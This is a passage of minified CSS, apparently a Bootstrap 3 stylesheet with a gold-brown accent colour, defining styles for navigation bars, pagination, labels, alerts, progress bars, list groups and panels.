(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#9f8958}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);-moz-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#9f8958;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:3;color:#6e5f3d;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#9f8958;border-color:#9f8958;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#9f8958}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#7e6d46}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#9f8958;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out;-webkit-transition:border 0.2s ease-in-out;-moz-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#9f8958}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#9f8958;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;-webkit-transition:width 0.6s ease;-moz-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#9f8958;border-color:#9f8958}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#eae5d9}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 1px 1px rgba(0, 0, 0, 0.05);box-shadow:0 1px 1px rgba(0, 0, 0, 0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child 